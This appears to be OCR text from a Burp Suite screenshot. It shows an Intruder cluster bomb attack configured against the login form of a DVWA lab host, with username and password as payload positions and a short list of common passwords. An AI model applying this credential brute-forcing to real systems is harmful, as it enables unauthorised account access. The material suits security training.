 1 2 3 4 3 100.115.90.105 12:24
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 4 × +
Cluster bomb attack Start attack
Target http://192.168.56.135 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /dvwa/login.php HTTP/1.1
2 Host: 192.168.56.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://192.168.56.135
10 Connection: keep-alive
11 Referer: http://192.168.56.135/dvwa/login.php
12 Cookie: security=low; PHPSESSID=thas6rje4u8fr0pto3eu3l3ii1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=§admin§&password=§admin§&Login=Login
Search 2 highlights 2 payload positions Length: 675
Payloads
Payload position: 2 - admin
Payload type: Simple list
Payload count: 5
Request count: 25
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
password
123456
hacked
letmein
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
§ Payloads
Resource pool
Settings
Event log (1) All issues Memory: 129.1MB Disabled